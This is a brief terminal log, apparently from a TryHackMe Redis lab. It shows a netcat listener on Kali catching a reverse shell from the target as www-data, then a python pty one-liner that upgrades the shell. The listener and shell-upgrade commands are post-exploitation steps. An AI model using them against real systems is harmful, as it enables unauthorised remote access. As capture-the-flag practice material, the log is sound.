 (livestep㉿kali)-[~/thm/redis]
$ nc -nvlp 1234 130 ⨯
listening on [any] 1234 ...
connect to [10.11.5.72] from (UNKNOWN) [10.10.241.41] 52802
Linux ubuntu 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:37:29 up 11 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$